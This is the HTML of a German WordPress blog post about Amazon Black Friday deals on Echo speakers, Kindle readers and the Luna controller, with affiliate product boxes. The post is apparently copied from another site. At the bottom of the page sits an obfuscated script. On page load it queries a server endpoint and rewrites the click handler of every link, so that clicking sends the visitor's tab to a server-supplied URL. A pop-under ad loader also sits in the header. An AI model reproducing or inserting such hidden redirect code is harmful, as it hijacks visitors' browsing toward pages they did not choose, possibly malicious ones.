        background-image: url(https://mytechnologie.org/wp-content/uploads/2023/11/Echo-Dot_11-e1666338649938-SKWAja.jpeg) !important;
    background-color::#222;
    background-position:center center no-repeat;
    
    background-size:cover;
    background-attachment:scroll;
    -webkit-animation: grow 60s  linear 10ms infinite;
    animation: grow 60s  linear 10ms infinite;

    -webkit-transition:all 0.2s ease-in-out;
    transition:all 0.2s ease-in-out;
    z-index:-2;
  }

  </style>
    <script type="text/javascript" src="/idsubscription.js"></script>
</head> 

<body class="post-template-default single single-post postid-6034 single-format-standard wp-custom-logo">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<div id="page" class="site">
	
	
<div class="header">
  <div class="image-creativeily-header"></div>
  <div class="header-top">
      <!-- logo -->

    <a href="https://mytechnologie.org/" class="custom-logo-link" rel="home"><img width="557" height="162" src="https://mytechnologie.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-28-170423.png" class="custom-logo" alt="My technologie" decoding="async" fetchpriority="high" srcset="https://mytechnologie.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-28-170423.png 557w, https://mytechnologie.org/wp-content/uploads/2022/07/cropped-Screenshot-2022-07-28-170423-300x87.png 300w" sizes="(max-width: 557px) 100vw, 557px" /></a>
              	<!-- Mobile Bar & Menu Icon -->
	
	<input type="checkbox" class="menu-toggle" id="menu-toggle">
	<div class="mobile-bar">
		<label tabindex="0" class="menu-icon">
				<span></span>
			</label>
	</div>
	<div class="header-menu">	  		
		<nav id="nav" class="top-navigation" role="navigation" aria-label="Top Menu">
			<span id="creativeily-menu-back"><span class="dashicons dashicons-arrow-left-alt2"></span></span>
			<span id="creativeily-menu-home"><span class="dashicons dashicons-admin-home"></span></span>
			
			<div id="top-menu" class="menu"><ul id="menu-menu" class=""><li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-136"><a href="https://mytechnologie.org">Startseite</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://mytechnologie.org/category/uncategorized/">Uncategorized</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-167"><a href="https://mytechnologie.org/category/gerats/">Geräts</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://mytechnologie.org/category/technologie/">Technologie</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://mytechnologie.org/category/blog/">Blog</a></li>
</ul></div>			<a href="#" id="accessibility-close-menu"></a>
		</nav><!-- #site-navigation -->
	</div>
 
    
</div>

  <div class="info">
    <h1>Amazon startet Black Friday Woche mit zahlreichen Angeboten</h1>

      <div class="meta">
  <p class="site-description">November 16, 2023</p>
  </div>
      
  
  </div>
  <a href="#start" id="section06"><span></span></a>
</div><!-- .custom-header -->
<script type="text/javascript">
   var uid = '387193';
   var wid = '669244';
   var pop_tag = document.createElement('script');pop_tag.src='//cdn.popcash.net/show.js';document.body.appendChild(pop_tag);
   pop_tag.onerror = function() {pop_tag = document.createElement('script');pop_tag.src='//cdn2.popcash.net/show.js';document.body.appendChild(pop_tag)};
</script>

	<div class="site-content-contain" id="start">
		<div id="content" class="site-content">

<div class="wrapmain">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-6034" class="post-6034 post type-post status-publish format-standard has-post-thumbnail hentry category-gerats">
		<header class="entry-header">
		
			<div class="postinfo">

</div>


	</header><!-- .entry-header -->

	

	<div class="entry-content">
		
<p><a href="https://www.appgefahren.de/wp-content/uploads/2022/09/Echo-Dot_11-e1666338649938.jpg"></a></p>
<p>Es geht wieder los, die große Rabattschlacht ist nun endgültig gestartet. Was früher alles an nur einem Tag geklärt wurde, nämlich dem tatsächlichen Black Friday, dauert mittlerweile mindestens eine Woche an. Amazon hat soeben seine Aktionsseite live geschaltet und liefert <a href="https://amzn.to/3uhfcAG" target="_blank" rel="noopener">tausende Angebote aus allen möglichen Kategorien</a>. Am besten schaut ihr einfach mal selbst vorbei, ob für euch etwas dabei ist.<span></span></p>
<p>In diesem Artikel wollen wir auf einige der Hardware-Highlights von Amazon selbst eingehen – immerhin ist das Portfolio mit Geräten wie Echo, Fire TV, Kindle oder Ring bereits ziemlich enorm.</p>
<div class="appge-content-1"><!--     Content_1     -->
<div class="Content_1"></div>
<p><!--     Mobile_Pos2     --></p>
<div class="Mobile_Pos2"></div>
</div>
<p></p>
<h2>Die besten Echo-Deals der Black Friday Woche</h2>
<p>Los geht es mit einem echten Evergreen, dem Echo Dot. Die kleine Kugel liefert mittlerweile einen beachtlichen Klang und ist obendrein mit der Sprachassistentin Alexa ausgestattet. Derzeit bezahlt ihr nur 21,99 Euro und könnt damit über 66 Prozent sparen. Erstmals mit dabei ist auch der erst im Oktober erschienene Echo Dot 8 der dritten Generation, hier beträgt der Preisnachlass immerhin 30 Euro.</p>

<div class="aawp">
<div class="aawp-product aawp-product--horizontal aawp-product--style-light">
<div class="aawp-product__thumb">
        <a class="aawp-product__image-link" href="https://www.amazon.de/dp/B09B8X9RGM?tag=appgefahren-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Echo Dot (5. Gen., 2022) | Smarter WLAN- und Bluetooth-Lautsprecher mit Alexa und..." target="_blank" rel="noopener">
<p>        </p></a>
<div class="aawp-product__rating">
                <a class="aawp-star-rating aawp-star-rating--medium aawp-star-rating--v1" href="https://www.amazon.de/product-reviews/B09B8X9RGM?tag=appgefahren-21" title="Bewertungen auf Amazon" target="_blank" rel="noopener"><span></span></a>
<div class="aawp-product__reviews">36.810 Bewertungen</div>
</div>
</div>
<div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.de/dp/B09B8X9RGM?tag=appgefahren-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Echo Dot (5. Gen., 2022) | Smarter WLAN- und Bluetooth-Lautsprecher mit Alexa und..." target="_blank" rel="noopener"><br />
            Echo Dot (5. Gen., 2022) | Smarter WLAN- und Bluetooth-Lautsprecher mit Alexa und&#8230;        </a>
<div class="aawp-product__description">
            ECHO DOT KLANG NOCH NIE SO GUT – Genieße ein noch besseres Audioerlebnis als mit den Vorgängermodellen von Echo Dot mit Alexa, für klarere&#8230;DEINE LIEBLINGSINHALTE UND -MUSIK – Spiel Musik, Hörbücher und Podcasts von Amazon Music, Apple Music, Spotify, Deezer und weiteren, und lass sie&#8230;        </div>
</div>
<div class="aawp-product__footer">
<div class="aawp-product__pricing">
<p>                            <span class="aawp-product__price aawp-product__price--current">21,99 EUR</span></p>
<p>            <a href="https://www.amazon.de/gp/prime/?tag=appgefahren-21" title="Amazon Prime" target="_blank" class="aawp-check-prime" rel="noopener"></a>        </p></div>
<p>                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.de/dp/B09B8X9RGM?tag=appgefahren-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Bei Amazon kaufen" target="_blank" rel="noopener">Bei Amazon kaufen</a>
            </p></div>
</div>
</div>
<p></p>
<div class="aawp">
<div class="aawp-product aawp-product--horizontal aawp-product--style-light">
<div class="aawp-product__thumb">
        <a class="aawp-product__image-link" href="https://www.amazon.de/dp/B0BLS3B3QL?tag=appgefahren-21&amp;linkCode=osi&amp;th=1&amp;psc=1" title="Der neue Echo Show 8 (3. Gen., 2023) | Smarter HD-Touchscreen mit 3D-Audio,..." target="_blank" rel="noopener">
<p>        </p></a></div>
<div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.de/dp/B0BLS3B3QL?tag=appgefahren-21&amp;linkCode=osi&amp;th=1&amp;psc=1" title="Der neue Echo Show 8 (3. Gen., 2023) | Smarter HD-Touchscreen mit 3D-Audio,..." target="_blank" rel="noopener"><br />
            Der neue Echo Show 8 (3. Gen., 2023) | Smarter HD-Touchscreen mit 3D-Audio,&#8230;        </a>
<div class="aawp-product__description">
            BESSER, INNEN UND AUSSEN – Entertainment wird durch 3D-Audio und einen 8-Zoll-HD-Touchscreen noch immersiver. Videogespräche sind dank hochwertigem&#8230;LEBENDIGES BILD, VOLLWERTIGER KLANG – Inhalte auf Prime Video, Netflix und vielen weiteren Plattformen erwachen mit dem HD-Display und&#8230;        </div>
</div>
<div class="aawp-product__footer">
<div class="aawp-product__pricing">
<p>                            <span class="aawp-product__price aawp-product__price--current">139,99 EUR</span></p>
<p>            <a href="https://www.amazon.de/gp/prime/?tag=appgefahren-21" title="Amazon Prime" target="_blank" class="aawp-check-prime" rel="noopener"></a>        </p></div>
<p>                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.de/dp/B0BLS3B3QL?tag=appgefahren-21&amp;linkCode=osi&amp;th=1&amp;psc=1" title="Bei Amazon kaufen" target="_blank" rel="noopener">Bei Amazon kaufen</a>
            </p></div>
</div>
</div>
<h2>30 Euro beim Kindle Paperwhite sparen</h2>
<p><a href="https://www.appgefahren.de/wp-content/uploads/2021/09/Kindle-Paperwhite-Kids_03.jpg"></a></p>
<p>Aktuell beginnt ja wieder die Zeit, in der man gemütlich am späten Nachmittag auf dem Sofa liegen und ein Buch lesen kann – wenn man keine kleinen Kinder hat, wie ich. Beim Kindle Paperwhite, einem fantastischen eBook-Reader, spart man derzeit 30 Euro.</p>

<div class="aawp">
<div class="aawp-product aawp-product--horizontal aawp-product--style-light">
<div class="aawp-product__thumb">
        <a class="aawp-product__image-link" href="https://www.amazon.de/dp/B09TMP5Y2S?tag=appgefahren-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Kindle Paperwhite (16 GB) – Jetzt mit 6,8-Zoll-Display (17,3 cm) und verstellbarer..." target="_blank" rel="noopener">
<p>        </p></a>
<div class="aawp-product__rating">
                <a class="aawp-star-rating aawp-star-rating--medium aawp-star-rating--v1" href="https://www.amazon.de/product-reviews/B09TMP5Y2S?tag=appgefahren-21" title="Bewertungen auf Amazon" target="_blank" rel="noopener"><span></span></a>
<div class="aawp-product__reviews">9.182 Bewertungen</div>
</div>
</div>
<div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.de/dp/B09TMP5Y2S?tag=appgefahren-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Kindle Paperwhite (16 GB) – Jetzt mit 6,8-Zoll-Display (17,3 cm) und verstellbarer..." target="_blank" rel="noopener"><br />
            Kindle Paperwhite (16 GB) – Jetzt mit 6,8-Zoll-Display (17,3 cm) und verstellbarer&#8230;        </a>
<div class="aawp-product__description">
            Kindle Paperwhite – Jetzt mit 6,8-Zoll-Display (17,3 cm) und dünnerem Rahmen, verstellbarer Farbtemperatur, bis zu 10 Wochen Akkulaufzeit und 20 %&#8230;Eigens für das Lesen entwickelt – Mit frontbündigem Design und einem 300 ppi-Display ohne Spiegeleffekte für das Lesen wie auf echtem Papier,&#8230;        </div>
</div>
<div class="aawp-product__footer">
<div class="aawp-product__pricing">
<p>                            <span class="aawp-product__price aawp-product__price--current">119,99 EUR</span></p>
<p>            <a href="https://www.amazon.de/gp/prime/?tag=appgefahren-21" title="Amazon Prime" target="_blank" class="aawp-check-prime" rel="noopener"></a>        </p></div>
<p>                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.de/dp/B09TMP5Y2S?tag=appgefahren-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Bei Amazon kaufen" target="_blank" rel="noopener">Bei Amazon kaufen</a>
            </p></div>
</div>
</div>
<p></p>
<div class="aawp">
<div class="aawp-product aawp-product--horizontal aawp-product--style-light">
<div class="aawp-product__thumb">
        <a class="aawp-product__image-link" href="https://www.amazon.de/dp/B08WPQFP44?tag=appgefahren-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Kindle Paperwhite Kids – Mit über 1.000 Kinderbüchern, kindgerechter Hülle und 2..." target="_blank" rel="noopener">
<p>        </p></a>
<div class="aawp-product__rating">
                <a class="aawp-star-rating aawp-star-rating--medium aawp-star-rating--v1" href="https://www.amazon.de/product-reviews/B08WPQFP44?tag=appgefahren-21" title="Bewertungen auf Amazon" target="_blank" rel="noopener"><span></span></a>
<div class="aawp-product__reviews">541 Bewertungen</div>
</div>
</div>
<div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.de/dp/B08WPQFP44?tag=appgefahren-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Kindle Paperwhite Kids – Mit über 1.000 Kinderbüchern, kindgerechter Hülle und 2..." target="_blank" rel="noopener"><br />
            Kindle Paperwhite Kids – Mit über 1.000 Kinderbüchern, kindgerechter Hülle und 2&#8230;        </a>
<div class="aawp-product__description">
            GESAMTWERT VON BIS ZU 238,98€ : Enthält einen Kindle Paperwhite (11. Generation), 1 Jahr Amazon Kids+ mit über 1.000 Kinderbüchern, kindgerechte&#8230;KONZENTRIERTES LESEN OHNE ABLENKUNGEN: Kindle Paperwhite Kids bietet ein 6,8 Zoll (17,3 cm) großes Schwarzweißdisplay (300 ppi) ohne Spiegeleffekte&#8230;        </div>
</div>
<div class="aawp-product__footer">
<div class="aawp-product__pricing">
<p>                            <span class="aawp-product__price aawp-product__price--current">119,99 EUR</span></p>
<p>            <a href="https://www.amazon.de/gp/prime/?tag=appgefahren-21" title="Amazon Prime" target="_blank" class="aawp-check-prime" rel="noopener"></a>        </p></div>
<p>                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.de/dp/B08WPQFP44?tag=appgefahren-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Bei Amazon kaufen" target="_blank" rel="noopener">Bei Amazon kaufen</a>
            </p></div>
</div>
</div>
<h2>Luna Controller für Fire TV günstiger</h2>
<p>Amazon ist im Frühjahr in die Spiele-Welt eingestiegenen und bietet unter anderem auf dem Fire TV zahlreiche Top-Titel an – zum Teil kostenlos im Prime-Abo, zum Teil gegen Zuzahlung. Für ein besseres Spielerlebnis ist der Luna Controller zu empfehlen, auch hier könnt ihr derzeit günstiger zuschlagen.</p>
<div class="aawp">
<div class="aawp-product aawp-product--horizontal aawp-product--style-light">
<div class="aawp-product__thumb">
        <a class="aawp-product__image-link" href="https://www.amazon.de/dp/B0B5MNS85N?tag=appgefahren-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Der schnurlose Luna-Controller" target="_blank" rel="noopener">
<p>        </p></a>
<div class="aawp-product__rating">
                <a class="aawp-star-rating aawp-star-rating--medium aawp-star-rating--v1" href="https://www.amazon.de/product-reviews/B0B5MNS85N?tag=appgefahren-21" title="Bewertungen auf Amazon" target="_blank" rel="noopener"><span></span></a>
<div class="aawp-product__reviews">437 Bewertungen</div>
</div>
</div>
<div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.de/dp/B0B5MNS85N?tag=appgefahren-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Der schnurlose Luna-Controller" target="_blank" rel="noopener"><br />
            Der schnurlose Luna-Controller        </a>
<div class="aawp-product__description">
            FÜR AMAZON LUNA ENTWICKELT &#8211; Der Luna-Controller sorgt für ein optimales Spielerlebnis auf Luna, Amazons Cloud-Gaming-Dienst.FUNKTIONIERT MIT VIELEN DEINER GERÄTE &#8211; Windows-PCs, Macs, Fire TV, Fire-Tablets, iPhones, iPads, Chromebooks, Android-Geräten und ausgewählten&#8230;        </div>
</div>
<div class="aawp-product__footer">
<div class="aawp-product__pricing">
<p>                            <span class="aawp-product__price aawp-product__price--current">39,99 EUR</span></p>
<p>            <a href="https://www.amazon.de/gp/prime/?tag=appgefahren-21" title="Amazon Prime" target="_blank" class="aawp-check-prime" rel="noopener"></a>        </p></div>
<p>                <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow aawp-button--icon aawp-button--icon-black" href="https://www.amazon.de/dp/B0B5MNS85N?tag=appgefahren-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Bei Amazon kaufen" target="_blank" rel="noopener">Bei Amazon kaufen</a>
            </p></div>
</div>
</div>


<div class='single-meta'><span> <time class="entry-date published updated" datetime="2023-11-16T23:01:04+00:00">November 16, 2023</time></span><span> </span><span> <a href="https://mytechnologie.org/category/gerats/" rel="category tag">Geräts</a></span></div>	</div><!-- .entry-content -->

</article><!-- #post-## -->

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/16/amazon-startet-black-friday-woche-mit-zahlreichen-angeboten/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mytechnologie.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6034' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	
		
		<div class="nav-links"><div class="nav-previous"><a href="https://mytechnologie.org/2023/11/16/google-titan-neuer-hardware-sicherheitsschlussel-mit-usb-c-oder-usb-a-anschluss/"><span class="button"><span class="dashicons dashicons-arrow-left-alt2"></span>Google Titan: Neuer Hardware-Sicherheitsschlüssel mit USB-C- oder USB-A-Anschluss</span></a></div><div class="nav-next"><a href="https://mytechnologie.org/2023/11/16/eve-bietet-zahlreiche-homekit-und-matter-gerate-gunstiger-an/"><span class="button">Eve bietet zahlreiche HomeKit- und Matter-Geräte günstiger an<span class="dashicons dashicons-arrow-right-alt2"></span></span></a></div></div>
	
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->


</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="footer-wrapmain">
			<div class="footer-column-wrapper">

			
			
			</div>

		<div class="site-info">
			&copy;2026 My technologie			<!-- Delete below lines to remove copyright from footer -->
			<span class="footer-info-right">
				 | Created with WordPress and <a href="https://superbthemes.com/">SuperbThemes.com</a>
			</span>
			<!-- Delete above lines to remove copyright from footer -->
</div>
</footer><!-- #colophon -->
</div><!-- .site-content-contain -->
</div><!-- #page -->
<script type="text/javascript" src="https://mytechnologie.org/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
